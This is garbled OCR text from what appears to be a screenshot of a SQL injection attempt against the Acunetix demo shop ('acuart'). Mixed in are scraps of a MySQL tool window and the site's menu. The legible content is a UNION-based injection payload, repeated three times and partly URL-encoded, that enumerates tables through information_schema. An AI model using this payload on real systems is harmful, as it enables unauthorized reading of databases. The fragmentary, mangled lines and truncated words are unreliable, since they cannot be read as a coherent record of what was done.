 127.0.0.1
LOCALHOST
MDI
People Tab Window Help
Create Table
pictures
pictures
mysql
t=-9999999%20UNION%20SELECT%201,2,3,4,5,6,t,8,9,10,11 FROM information_schema.tables WHERE table
?cat=-9999999 UNION SELECT 1,2,3,4,5,6,t,8,9,10,11 FROM information_schema.tables WHERE table_
t=-9999999%20UNION%20SELECT%201,2,3,4,5,6,t,8,9,10,11 FROM information_schema.tables WHERE table
acuart
te for Acunetix Web Vulnerability Scanner
sts | disclaimer | your cart | guestbook |
bragimeth information_schema.t
ables#
387